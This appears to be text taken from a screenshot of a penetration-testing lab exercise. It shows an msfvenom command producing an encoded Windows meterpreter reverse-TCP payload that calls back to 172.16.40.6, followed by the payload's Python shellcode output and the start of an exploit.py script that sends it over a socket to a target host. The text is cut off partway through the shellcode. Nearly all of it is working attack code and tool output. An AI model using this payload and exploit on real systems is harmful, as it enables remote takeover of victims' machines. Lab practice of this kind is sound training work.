 $ msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.40.6 LPORT=8888 -b "\x00\x0a" -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of python file: 2136 bytes
shellcode =  b""
shellcode += b"\xdd\xc2\xd9\x74\x24\xf4\xb8\x18\x1d\xf0\xbe"
shellcode += b"\x5b\x2b\xc9\xb1\x59\x31\x43\x19\x03\x43\x19"
shellcode += b"\x83\xeb\xfc\xfa\xe8\x0c\x56\x75\x12\xed\xa7"
shellcode += b"\xe9\x22\x3f\xc3\x62\x16\x8f\x87\x26\x9b\x64"
shellcode += b"\xc5\xd2\x2a\x9f\xe5\x6d\x66\x46\xcb\x6e\xfc"
shellcode += b"\xf4\x03\xa1\xc3\x55\x6f\xa0\xbf\xa7\xbc\x02"
shellcode += b"\x81\x67\xb1\x43\xc6\x31\xbf\xac\x9a\x96\xb4"
shellcode += b"\x60\x0b\x92\x89\xb8\x2a\x74\x86\x80\x54\xf1"
shellcode += b"\x59\x74\xe9\xf8\x89\x24\x7a\xa2\x09\xc5\xaf"
shellcode += b"\xd8\x02\xdd\xca\x16\xe6\xe1\xe5\x57\x4e\x92"
shellcode += b"\x32\x23\x50\x72\x0b\xf3\xff\xbb\xa3\xfe\xfe"
shellcode += b"\xfc\x04\xe1\x74\xf6\x76\x9c\x8e\xcd\x05\x7a"
shellcode += b"\x1a\xd1\xae\x09\xbc\x35\x4e\xdd\x5b\xbe\x5c"
shellcode += b"\xaa\x28\x98\x40\x2d\xfc\x93\x7d\xa6\x03\x73"
shellcode += b"\xf4\xfc\x27\x57\x5c\xa6\x46\xce\x38\x09\x76"
shellcode += b"\x10\xe4\xf6\xd2\x5b\x07\xe0\x63\xa4\xd7\x0d"
shellcode += b"\x3e\x32\x1b\xc0\xc1\xc2\x33\x53\xb1\xf0\x9c"
Open
*exploit.py
~/ecppt/10.185.10.34
1 #!/usr/bin/env python2
2 import socket
3 import struct
4
5 ip = "10.185.10.55"
6 port = 42424
7
8 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
9
10 shellcode =  b""
11 shellcode += b"\xdd\xc2\xd9\x74\x24\xf4\xb8\x18\x1d\xf0\xbe"
12 shellcode += b"\x5b\x2b\xc9\xb1\x59\x31\x43\x19\x03\x43\x19"
13 shellcode += b"\x83\xeb\xfc\xfa\xe8\x0c\x56\x75\x12\xed\xa7"
14 shellcode += b"\xe9\x22\x3f\xc3\x62\x16\x8f\x87\x26\x9b\x64"
15 shellcode += b"\xc5\xd2\x2a\x9f\xe5\x6d\x66\x46\xcb\x6e\xfc"
16 shellcode += b"\xf4\x03\xa1\xc3\x55\x6f\xa0\xbf\xa7\xbc\x02"
17 shellcode += b"\x81\x67\xb1\x43\xc6\x31\xbf\xac\x9a\x96\xb4"
18 shellcode += b"\x60\x0b\x92\x89\xb8\x2a\x74\x86\x80\x54\xf1"
19 shellcode += b"\x59\x74\xe9\xf8\x89\x24\x7a\xa2\x09\xc5\xaf"